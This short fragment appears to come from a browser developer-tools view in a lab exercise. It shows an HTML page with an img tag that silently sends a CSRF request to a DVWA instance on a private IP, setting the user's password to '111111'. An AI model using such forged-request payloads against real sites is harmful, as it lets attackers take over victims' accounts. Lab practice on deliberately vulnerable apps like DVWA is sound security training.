 控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 img < body < html
<html>
<head> </head>
<body>
<img src="http://192.168.44.128/dvwa/vulnerabilities/csrf/?password_new=111111&password_conf=111111&Change=Change">
</body>
</html>